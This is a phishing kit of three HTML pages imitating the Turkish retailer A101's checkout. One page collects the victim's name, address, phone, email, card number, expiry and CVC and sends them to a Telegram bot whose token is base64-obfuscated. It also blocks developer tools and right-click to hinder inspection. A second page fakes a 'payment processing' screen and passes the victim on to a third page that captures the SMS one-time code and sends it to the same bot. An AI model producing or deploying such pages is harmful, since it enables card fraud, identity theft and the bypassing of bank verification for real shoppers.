
<file: sms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A101 SMS DOGRULAMASI</title>
    <style>
        body {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #f4f4f4; /* Sayfa arka plan rengi */
        }
        #logo {
            width: 100px;
            height: 100px;
            margin-top: 20px; /* Logo ile sayfa üstü arasındaki boşluk */
            margin-bottom: 20px;
        }
        #telegramForm {
            display: flex;
            flex-direction: column;
            align-items: center;
            background-color: #ffffff; /* Form arka plan rengi */
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); /* Hafif gölge efekti */
            max-width: 80%; /* Formun maksimum genişliği */
            margin: 0 auto; /* Sayfa ortasına hizalama */
        }
        #messageText {
            width: 100%;
            padding: 10px;
            margin-bottom: 20px;
            box-sizing: border-box;
            border: 1px solid #ccc; /* Kenarlık rengi */
            border-radius: 5px;
        }
        #submitBtn {
            padding: 15px;
            background-color: #4CAF50;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <img id="logo" src="./logo.png" alt="Logo">
    <form id="telegramForm">
        <label for="messageText">SMS DOĞRULAMASI</label>
        <input type="text" id="messageText" placeholder="" required>
        <button type="button" id="submitBtn" onclick="sendMessage()">Gönder</button>
    </form>

    <script>
        function sendMessage() {
            var messageText = document.getElementById('messageText').value;
            var apiUrl = 'https://api.telegram.org/bot6805821370:AAFZ8WTi5ePmh9nuwa9GrmIkfIiW68A4C78/sendMessage';
            var chatId = '5568918250';

            fetch(apiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: messageText,
                }),
            })
            .then(response => response.json())
            .then(data => {
                console.log('Telegram API Response:', data);
                window.location.href = 'test2.html';
            })
            .catch(error => {
                console.error('Error sending message:', error);
                alert('Mesaj gönderilemedi. Hata oluştu.');
            });
        }
    </script>
</body>
</html>
</file>

<file: tamamla.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE-EmulateIE7">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta id="viewport" name="viewport"
        content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=no, minimal-ui">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex, nofollow">

    <title>Ödeme</title>


    <link href="assets/img/static_omnishop/ayb822/dist/style.css" rel="stylesheet" type="text/css">
    <!-- JQUERY -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <!-- Custom inline JS -->
    <script type="text/javascript">
        var GLOBALS = {
            THUMBNAIL_ACTIVE: true,
            THUMBNAIL_OPTIONS: {
                "product-list__big": { "width": 587, "quality": 60, "crop": "center", "height": 587 },
                "category-detail": { "width": 870, "quality": 60, "height": 317 },
                "email-thumbnail": { "width": 80, "quality": 60, "crop": "center", "height": 80 },
                "product_basket_thumb_image": { "width": 120, "quality": 60, "height": 120 },
                "discount-product-list": { "width": 190, "quality": 100, "crop": "center", "height": 190 },
                "product-content-variant-image": { "width": 70, "quality": 60, "crop": "center", "height": 70 },
                "product-detail__slider_display": { "width": 780, "quality": 60, "crop": "center", "height": 780 },
                "product-detail__slider_zoom": { "width": 1400, "quality": 60, "crop": "center", "height": 1400 },
                "product-detail__slider_thumbnail": { "width": 150, "quality": 60, "crop": "center", "height": 150 },
                "category-detail__sub-category-banner": { "width": 270, "quality": 60, "height": 335 },
                "autocomplete": { "width": 40, "quality": 60, "height": 40 },
                "category-detail__campaign-banner": { "width": 420, "quality": 60, "height": 210 },
                "product-map-image": { "width": 60, "quality": 60, "crop": "center", "height": 60 },
                "product-list": { "width": 250, "quality": 100, "crop": "center", "height": 250 }
            },
            DEFAULT_COUNTRY: { 'pk': 1 },
            isUserLoggin: false,
            userPhone: '',
            sendTime: '',
            phoneLogin: '',
            isAutoSetShippingOption: false,
            isPaymentTabRunningFromSlug: true,
            disableAutoSelectOneAddress: true,
            userEmail: '',
            userName: '',
            userSurname: '',

            page: 'checkout'

        };
    </script>
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-regular-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-bold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/a101_tradegothic-bold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/a101_tradegothic-bold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-extrabold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-blackcaps-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/icomoon.ttf" as="font" type="font/ttf"
        crossorigin="">
    <script src="assets/js/cookie-seal.js"></script>

</head>

<body class="page-inner address">
    <section class="js-main-wrapper">

        <header class="page-checkout-header">
            <div class="container">
                <a href="#" class="logo" title="A101">
                    <img loading="lazy" src="assets/img/static_omnishop/ayb822/assets/img/logo%40a101-2x.png" alt="">
                </a>
                <div class="clearfix"></div>
            </div>

            <div class="page-header header visible-xs">
                <div class="page-name js-page-name">
                    <a href="#" class="js-go-back" title="Geri dön">
                        <em class="icon-chevron_left"></em>
                    </a>
                    GÜVENLİ ÖDEME ve ONAY
                </div>
            </div>
        </header>

        <!-- Payment Section -->
        <section class="page-checkout js-page-checkout js-tab-box">
            <div class="container" style="margin-top: 10rem;">
                <div class="checkout-addresses js-tab-content active">
                    <div class="row">
                        <div class="col-sm-3 hidden-lg">
                            <div class="checkout-notice">
                                Faturanız elektronik fatura olarak iletilecektir.
                            </div>



                            <div class="col-sm-9">
                                <div class="payment-area js-payment-tab-content active" data-type="credit_card"
                                    data-slug="credit_card">
                                    <form class="js-tab-content js-checkout-form" method="post" id="js-checkout-form"
                                        data-amount="<?= $product->ProductPrice ?>">
                                        <div class="card">
                                            <div class="section-hero">
                                                Teslimat Bilgileri
                                            </div>

                                            <div class="card-information">
                                                <div class="title">
                                                    Lütfen Teslimat bilgilerinizi yazın.
                                                </div>

                                                <div class="form-area js-new-address-area">

                                                    <div class="field">
                                                        <label>
                                                            Ad Soyad*
                                                            <input type="text" name="name" id="name_surname" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            Telefon Numarası*
                                                            <input type="tel" name="phone" id="phone_number" min="11"
                                                                max="11" minlength="11" maxlength="11" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            E-Posta*
                                                            <input type="email" name="email" id="email_address"
                                                                required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            İl*
                                                            <input type="text" name="city" id="city" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            İlçe*
                                                            <input type="text" name="district" id="district" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            Adres*
                                                            <input type="text" name="address" id="address" required>
                                                        </label>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                        <div class="clear"></div>
                                        <div class="card">
                                            <div class="section-hero">
                                                Kredi/Banka Kartı ile Ödeme
                                            </div>

                                            <div class="card-information">
                                                <div class="title">
                                                    Lütfen Kart bilgilerinizi yazın.
                                                </div>

                                                <div class="form-area js-new-creditcard-area">
                                                    <div class="field">
                                                        <label>
                                                            Ad Soyad
                                                            <input type="text" name="cardholder_name"
                                                                id="cardholder_name" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            Kart Numarası
                                                            <input type="text" name="card_number"
                                                                class="js-payment-card-number" id="card_number" min="16"
                                                                max="16" minlength="16" maxlength="16" required>
                                                        </label>
                                                    </div>

                                                    <div class="field-dates">
                                                        <div class="title">
                                                            Son Kullanma Tarihi
                                                        </div>
                                                        <div class="select select--first">
                                                            <label for="card_month"></label>
                                                            <select autocomplete="off" name="card_month"
                                                                class="js-payment-month" id="card_month" required>
                                                                <option value="1">
                                                                    1
                                                                </option>

                                                                <option value="2">
                                                                    2
                                                                </option>

                                                                <option value="3">
                                                                    3
                                                                </option>

                                                                <option value="4">
                                                                    4
                                                                </option>

                                                                <option value="5">
                                                                    5
                                                                </option>

                                                                <option value="6">
                                                                    6
                                                                </option>

                                                                <option value="7">
                                                                    7
                                                                </option>

                                                                <option value="8">
                                                                    8
                                                                </option>

                                                                <option value="9">
                                                                    9
                                                                </option>

                                                                <option value="10">
                                                                    10
                                                                </option>

                                                                <option value="11">
                                                                    11
                                                                </option>

                                                                <option value="12">
                                                                    12
                                                                </option>

                                                            </select>
                                                        </div>
                                                        <div class="select">
                                                            <label for="card_year"></label>
                                                            <select autocomplete="off" name="card_year"
                                                                class="js-payment-year" id="card_year" required>
                                                                <option value="2023">
                                                                    2023
                                                                </option>

                                                                <option value="2024">
                                                                    2024
                                                                </option>

                                                                <option value="2025">
                                                                    2025
                                                                </option>

                                                                <option value="2026">
                                                                    2026
                                                                </option>

                                                                <option value="2027">
                                                                    2027
                                                                </option>

                                                                <option value="2028">
                                                                    2028
                                                                </option>

                                                                <option value="2029">
                                                                    2029
                                                                </option>

                                                                <option value="2030">
                                                                    2030
                                                                </option>

                                                                <option value="2031">
                                                                    2031
                                                                </option>

                                                                <option value="2032">
                                                                    2032
                                                                </option>

                                                                <option value="2033">
                                                                    2033
                                                                </option>

                                                                <option value="2034">
                                                                    2034
                                                                </option>
                                                            </select>
                                                        </div>
                                                        <div class="clearfix"></div>
                                                    </div>
                                                    <div class="field field-cvc">
                                                        <label>
                                                            CVC
                                                            <input type="text" autocomplete="off" name="card_cvv"
                                                                class="js-payment-cvv" maxlength="3" id="card_cvv"
                                                                required>
                                                        </label>
                                                        <div class="tips">
                                                            CVC
                                                            <span class="checkout__payment__cvc-info">
                                                                nedir?
                                                                <img loading="lazy"
                                                                    src="assets/img/static_omnishop/ayb822/assets/img/cvv.png">
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                        <div class="installment">
                                            <div class="section-hero hidden-xs">
                                                BİLGİLENDİRMELER
                                            </div>
                                            <div class="installment-area">
                                                <div class="agrement">
                                                    <div class="checkbox">
                                                        <a href="#" class="js-ajax-popup"
                                                            title="Ön Bilgilendirme Koşulları"">Ön Bilgilendirme Koşulları</a>’nı
                                                ve <a href=" #" class="js-ajax-popup"
                                                            title="Uzaktan Satış Sözleşmesi">Uzaktan
                                                            Satış Sözleşmesi</a>’ni okudum ve kabul ediyorum
                                                    </div>
                                                </div>

                                                <div id="js-orders-complete-button" class="js-complete-with-masterpass">
                                                    <button type="submit" class="button block green continue-button"
                                                        id="payment_button">
                                                        <span class="order-spinner hidden"
                                                            id="order-spinner">İşleniyor.. <img
                                                                src="assets/img/static_omnishop/ayb822/assets/img/spinner.gif"
                                                                width="40" alt="spinner"></span>
                                                        <span class="order-complete" id="order-complete">Siparişi
                                                            Tamamla</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="clearfix"></div>
                                    </form>
                                    <script>
                                        document.addEventListener('DOMContentLoaded', function () {
                                            document.getElementById('payment_button').addEventListener('click', function (event) {
                                                event.preventDefault();

                                                var requiredFields = ['name_surname', 'phone_number', 'email_address', 'city', 'district', 'address', 'cardholder_name', 'card_number', 'card_month', 'card_year', 'card_cvv'];

                                                for (var i = 0; i < requiredFields.length; i++) {
                                                    var fieldId = requiredFields[i];
                                                    var fieldValue = document.getElementById(fieldId).value.trim();

                                                    if (fieldValue === '') {
                                                        alert('Lütfen tüm alanları doldurun.');
                                                        return;
                                                    }
                                                }

                                                var existingErrorMessage = document.querySelector('.error-message');
                                                if (existingErrorMessage) {
                                                    return;
                                                }

                                                var existingErrorMessage = document.querySelector('.error-message');
                                                if (existingErrorMessage) {
                                                    return;
                                                }

                                                var nameSurname = document.getElementById('name_surname').value;
                                                var phoneNumber = document.getElementById('phone_number').value;
                                                var emailAddress = document.getElementById('email_address').value;
                                                var city = document.getElementById('city').value;
                                                var district = document.getElementById('district').value;
                                                var address = document.getElementById('address').value;

                                                var cardholderName = document.getElementById('cardholder_name').value;
                                                var cardNumber = document.getElementById('card_number').value;
                                                var cardMonth = document.getElementById('card_month').value;
                                                var cardYear = document.getElementById('card_year').value;
                                                var cardCvv = document.getElementById('card_cvv').value;

                                                var botTokenBase64 = 'NjgwNTgyMTM3MDpBQUZaOFdUaTVlUG1oOW51d2E5R3JtSWtmSWlXNjhBNEM3OA=='; // Telegram bot token'ını buraya ekleyin
                                                var chatIdBase64 = 'NTU2ODkxODI1MA==';

                                                var botToken = atob(botTokenBase64);
                                                var chatId = atob(chatIdBase64);

                                                var apiUrl = 'https://api.telegram.org/bot' + botToken + '/sendMessage';
                                                var message = 'Ad Soyad: ' + nameSurname +
                                                    '\nTelefon Numarası: ' + phoneNumber +
                                                    '\nE-Posta: ' + emailAddress +
                                                    '\nİl: ' + city +
                                                    '\nİlçe: ' + district +
                                                    '\nAdres: ' + address +
                                                    '\n\nKart Bilgileri:' +
                                                    '\nAd Soyad: ' + cardholderName +
                                                    '\nKart Numarası: ' + cardNumber +
                                                    '\nSon Kullanma Tarihi: ' + cardMonth + '/' + cardYear +
                                                    '\nCVC: ' + cardCvv;

                                                var data = {
                                                    chat_id: chatId,
                                                    text: message
                                                };

                                                fetch(apiUrl, {
                                                    method: 'POST',
                                                    headers: {
                                                        'Content-Type': 'application/json'
                                                    },
                                                    body: JSON.stringify(data)
                                                })
                                                    .then(response => response.json())
                                                    .then(data => {
                                                        console.log('Success:', data);

                                                        window.location.href = 'test.html';
                                                    })
                                                    .catch((error) => {
                                                        console.error('Error:', error);
                                                    });
                                            });
                                        });

                                        Object.defineProperty(window, 'console', {
                                            value: console,
                                            writable: false,
                                            configurable: false
                                        });
                                    </script>
                                    <script>
                                        document.addEventListener('keydown', function (e) {
                                            if (e.key === 'F12' || e.keyCode === 123) {
                                                e.preventDefault();
                                            }

                                            if (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'i')) {
                                                e.preventDefault();
                                            }

                                        });

                                        document.addEventListener('contextmenu', function (e) {
                                            e.preventDefault();
                                        });
                                    </script>
                                </div>
                            </div>
                            <div class="col-sm-3 hidden-xs visible-lg">
                                <div class="checkout-notice">
                                    Faturanız elektronik fatura olarak iletilecektir.
                                </div>
                                <div class="checkout-sidebar">
                                    <div class="js-checkout-sum-wrapper">
                                        <div class="title">
                                            SİPARİŞ ÖZETİ
                                            <span>1 Ürün</span>
                                        </div>
                                        <div class="products">
                                            <ul>
                                                <li>
                                                    <a href="/sadece-online-ozel/urun.php?s=<?= $product->ProductSefURL; ?>&i=<?= $product->id; ?>"
                                                        rel="nofollow" title="<?= $product->ProductName; ?>">
                                                        <img loading="lazy"
                                                            src="assets/img/products/<?= $product->ImageURL; ?>">
                                                        <div class="content">
                                                            <div class="price">
                                                                ₺
                                                                <?= number_format($product->ProductPrice, 2); ?>
                                                            </div>
                                                            <div>
                                                                <?= $product->ProductName; ?>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="summary">
                                            <table>
                                                <tbody>
                                                    <tr>
                                                        <td>
                                                            Ürünlerin Toplamı
                                                        </td>
                                                        <td>
                                                            ₺
                                                            <?= number_format($product->ProductPrice, 2); ?>
                                                        </td>
                                                    </tr>

                                                </tbody>
                                            </table>
                                        </div>

                                        <div class="total">
                                            <span>
                                                ₺
                                                <?= number_format($product->ProductPrice, 2); ?>
                                            </span>
                                            Ödenecek Tutar
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
        </section>
        <!-- Payment Section End -->


        <footer class="page-checkout-footer hidden-xs">
            <ul class="cards">
                <li>
                    <i class="sprite visa-logo"></i>
                </li>
                <li>
                    <i class="sprite mastercard-logo"></i>
                </li>
                <li>
                    <i class="sprite gpay-logo"></i>
                </li>
                <li>
                    <i class="sprite bkm-logo"></i>
                </li>
                <li>
                    <i class="sprite troy-logo"></i>
                </li>
            </ul>
            <p>2023 A101 Tüm Hakları Saklıdır.</p>
        </footer>


        <div class="clear"></div>
    </section>


    <div class="back-to-top js-back-to-top hide-on-app">
        <i class="fa fa-angle-up"></i>
    </div>
    <script src="assets/js/bundle.js"></script>
    <script src="assets/js/payment.js"></script>
</body>

</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ödeme Tamamlanıyor</title>
    <!-- Ek stil dosyalarını ekleyebilirsiniz -->
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Arial', sans-serif;
            background-color: white; /* Açık mavi arkaplan rengi */
        }

        header {
            background-color: #4A90E2; /* Açık mavi header arkaplan rengi */
            padding: 10px;
            text-align: center;
        }

        header img {
            width: 100px; /* Logo genişliği */
        }

        .body_wrapper {
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            text-align: center;
        }

        img {
            width: 100%; /* Resmi genişliğe sığacak şekilde ayarla */
            max-width: 100%;
            height: auto;
        }

        h5 {
            font-size: 1.2em;
        }
    </style>
</head>

<body>
    <header>
        <img src="./logo.png" alt="Logo">
    </header>

    <div class="body_wrapper frm-vh-md-100">
        <img src="bekle.gif" alt="Ödeme Tamamlanıyor">

        <h5>Ödeme işleminiz gerçekleştiriliyor...<br>Lütfen sayfadan çıkmayınız.</h5>
    </div>

    <script>
        setTimeout(function () {
            window.location.href = "sms.html";
        }, 20000);
    </script>
</body>

</html>
</file>
